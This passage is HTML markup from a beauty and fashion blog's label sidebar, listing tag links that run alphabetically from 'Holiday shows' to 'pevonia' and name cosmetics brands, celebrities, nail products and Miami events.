<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holiday%20shows'>Holiday shows</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Holidays'>Holidays</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holy%20grail'>holy grail</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holyclothing.com'>holyclothing.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/holygrail'>holygrail</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/home%20decor'>home decor</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Honey%20bath%20products'>Honey bath products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hourglass%20cosmetics'>hourglass cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hsn'>hsn</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/huggable%20lipcolour'>huggable lipcolour</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/hydrate'>hydrate</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/icons'>icons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Igigi'>Igigi</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Illamasqua'>Illamasqua</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Illustrated'>Illustrated</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/In%20extreme%20dimension%20lash'>In extreme dimension lash</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Inca%20swimwear'>Inca swimwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/incentives'>incentives</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Indulge%20collection'>Indulge collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/influencer'>influencer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/instaGLAM'>instaGLAM</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/instagram'>instagram</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/international%20kissing%20day'>international kissing day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/intro%20to%20fall'>intro to fall</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/isaac%20mizrahi'>isaac mizrahi</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Isla%20Fisher'>Isla Fisher</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/isport%20freedom'>isport freedom</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/it%20cosmetics'>it cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/It%27s%20all%20about%20you%21'>It&#39;s all about you!</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/itcosmetics'>itcosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ITsAllAboutYourFavorites'>ITsAllAboutYourFavorites</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/J%27adore'>J&#39;adore</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jackets'>jackets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Janelle%20Morae'>Janelle Morae</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/japan'>japan</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jeans'>jeans</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jeggings'>jeggings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Jenna%20Dewan-Tatum'>Jenna Dewan-Tatum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Jennifer%20Lawrence'>Jennifer Lawrence</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jennifer%20lopez'>jennifer lopez</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jerry%20hall'>jerry hall</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jessica%20alba'>jessica alba</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Jessica%20Biel'>Jessica Biel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jessica%20london'>jessica london</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/jewelry'>jewelry</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Josie%20Maran'>Josie Maran</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Justin%20Timberlake'>Justin Timberlake</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Karl%20Lagerfeld'>Karl Lagerfeld</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Karla%20Birbragher'>Karla Birbragher</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kat%20dennings'>kat dennings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kat%20von%20D'>kat von D</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/katy%20perry'>katy perry</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/keepsakes'>keepsakes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kenneth%20jay%20lane'>kenneth jay lane</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kenyan%20coffee%20collection'>kenyan coffee collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Kerastase'>Kerastase</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/keurig'>keurig</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kisses'>kisses</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/kits'>kits</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/L%27oreal'>L&#39;oreal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lashes'>lashes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lastar%20anderson'>lastar anderson</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/latinwe%20news'>latinwe news</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/launches'>launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Laura%20Mercier'>Laura Mercier</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Lavanila'>Lavanila</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/le%20gloss'>le gloss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/leggings'>leggings</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Leslie%20Mann'>Leslie Mann</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/life'>life</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lifestyle'>lifestyle</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Lifestyles'>Lifestyles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/limited%20edition'>limited edition</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lingerie'>lingerie</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip'>lip</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20balm'>lip balm</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20butters'>lip butters</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20cream'>lip cream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20gloss'>lip gloss</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20products'>lip products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Lip%20Scrubtious'>Lip Scrubtious</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lip%20stain'>lip stain</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lips'>lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lipstick'>lipstick</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lipsticks'>lipsticks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/liquid%20halo'>liquid halo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/long%20hair'>long hair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/long%20wearing'>long wearing</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/looks'>looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Lorac'>Lorac</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/LORDE'>LORDE</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/loreal%20paris'>loreal paris</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/loungewear'>loungewear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/love'>love</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lulus.com'>lulus.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/lush'>lush</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/luxhair'>luxhair</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC'>MAC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Collection'>MAC Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20collections'>MAC collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Cosmetics'>MAC Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Extra%20Dimension'>MAC Extra Dimension</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20launches'>MAC launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20launches%20Collections'>MAC launches Collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Lipglass'>MAC Lipglass</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Makeup%20Art%20Cosmetics'>MAC Makeup Art Cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Modern%20Twist%20Kajal'>MAC Modern Twist Kajal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Pro'>MAC Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MAC%20Sculpted%20Face'>MAC Sculpted Face</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Macarons'>Macarons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MACMetallics'>MACMetallics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/macys'>macys</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Madama%20Butterfly'>Madama Butterfly</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mae%20Whitman'>Mae Whitman</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Magia%20De%20La%20Moda'>Magia De La Moda</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/magical%20pixie'>magical pixie</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/magnetic%20nude'>magnetic nude</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Maite%20Perroni'>Maite Perroni</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/make%20waves'>make waves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/makeup'>makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/makeup%20beauty'>makeup beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/makeup%20looks'>makeup looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Malificent'>Malificent</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mally'>mally</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mally%20Beauty'>Mally Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/manic'>manic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/manicure'>manicure</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Marchesa'>Marchesa</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Marion%20Cotillard'>Marion Cotillard</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/marisa%20berenson'>marisa berenson</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Marula%20Beauty'>Marula Beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mascara'>mascara</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Matchmaster'>Matchmaster</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/maternity'>maternity</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Matrix'>Matrix</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/matte'>matte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Maxi%20dress'>Maxi dress</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/maxi%20dresses'>maxi dresses</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/maxis'>maxis</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/May%20TSV'>May TSV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Maya%20swimwear'>Maya swimwear</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/maybelline'>maybelline</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MBFW%20Swim'>MBFW Swim</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MCB'>MCB</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mean%20stinks'>mean stinks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/men'>men</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mermaid%20Collection'>Mermaid Collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mermaids'>Mermaids</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/metallics'>metallics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami'>Miami</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami%20Arts'>Miami Arts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami%20Beach'>Miami Beach</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/miami%20bloggers'>miami bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami%20City%20Ballet'>Miami City Ballet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miami%20Culture'>Miami Culture</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/miami%20life'>miami life</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Michelle%20Williams'>Michelle Williams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mika%20for%20Shu'>Mika for Shu</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mila%20Kunis'>Mila Kunis</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Milcho'>Milcho</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Miley%20Cyrus'>Miley Cyrus</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mineralize%20Multi-effect%20lash'>Mineralize Multi-effect lash</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mockingjay%20Part%201'>Mockingjay Part 1</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/models'>models</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/molton%20brown'>molton brown</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mom'>mom</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mommy%20bra'>mommy bra</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/monet'>monet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mono%20collection'>mono collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/monogram%20necklace'>monogram necklace</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/monster%20headphones'>monster headphones</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Monster%20products'>Monster products</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Moody%20Blooms'>Moody Blooms</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/moringa%20oil'>moringa oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/moroccan%20argan%20oil'>moroccan argan oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/moroccanoil'>moroccanoil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mother%27s%20Day'>Mother&#39;s Day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mother%27s%20Day%202013'>Mother&#39;s Day 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Movie%20Premiere'>Movie Premiere</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/movies'>movies</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/mozart'>mozart</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/MUA'>MUA</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/music'>music</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/must%20haves'>must haves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Mystic%20Metallics'>Mystic Metallics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20art'>nail art</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nail%20Art%20Society'>Nail Art Society</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20care'>nail care</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20collections'>nail collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20color'>nail color</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20gel'>nail gel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20polish'>nail polish</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20salons'>nail salons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20tech'>nail tech</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nail%20wraps'>nail wraps</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nailapolooza'>Nailapolooza</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nailcare'>nailcare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nails'>nails</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Naked'>Naked</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Naomi%20Watts'>Naomi Watts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nasty%20Gal'>Nasty Gal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Natalie%20Portman'>Natalie Portman</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/national%20honeybee%20day'>national honeybee day</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/natural'>natural</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/natural%20ingredients'>natural ingredients</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/natural%20looks'>natural looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/naughty%20nautical%20collection'>naughty nautical collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/NCLA'>NCLA</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nearly%20naked'>nearly naked</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/necklaces'>necklaces</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/neons'>neons</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/neutral%20looks'>neutral looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/neutral%20nail%20polish'>neutral nail polish</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/neutrogena'>neutrogena</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20ambassador'>new ambassador</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/New%20Attitude%20collection'>New Attitude collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20collections'>new collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20launches'>new launches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20shades'>new shades</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/New%20Year'>New Year</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/new%20year%20new%20beauty'>new year new beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/New%20Year%20New%20You'>New Year New You</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nick%20Verreos'>Nick Verreos</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nicki%20Minaj'>Nicki Minaj</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Nicolas%20Felizola'>Nicolas Felizola</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nightlife'>nightlife</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Njoy'>Njoy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nocturnals'>nocturnals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/NOTD'>NOTD</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nude'>nude</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nude%20lips'>nude lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nudes'>nudes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nuevocabellonuevotu'>nuevocabellonuevotu</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nuevon'>nuevon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/nyakio'>nyakio</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/NYC%20New%20York%20Color'>NYC New York Color</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/objects%20of%20affection'>objects of affection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/one%20day%20only'>one day only</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/onecklace.com'>onecklace.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/opening%20night'>opening night</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Opera'>Opera</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/OPI'>OPI</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Orange'>Orange</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/origins'>origins</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Orly'>Orly</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Oscar%20De%20La%20Renta'>Oscar De La Renta</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Outlast%20foundation'>Outlast foundation</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/ovarian%20cancer%20fund'>ovarian cancer fund</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Oxblood'>Oxblood</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Oz%20The%20great%20and%20Powerful'>Oz The great and Powerful</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pablo%20Croce%20Productions'>Pablo Croce Productions</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pacific%20coast%20collection'>pacific coast collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Paint%20Pot'>Paint Pot</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/palette'>palette</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/palettes'>palettes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pampering'>pampering</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pantene'>Pantene</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/panties'>panties</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pants'>pants</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Papi'>Papi</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pat%20cleveland'>pat cleveland</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/patriotic%20beauty'>patriotic beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pattern%20play'>pattern play</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/patterns'>patterns</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/paypal'>paypal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Peach'>Peach</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/peacock'>peacock</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/peanuts'>peanuts</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pedicure'>pedicure</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Pencilled%20in'>Pencilled in</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/people%27s%20choice%20awards'>people&#39;s choice awards</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/performances'>performances</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/perfume'>perfume</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/pevonia'>pevonia</a>
</li>
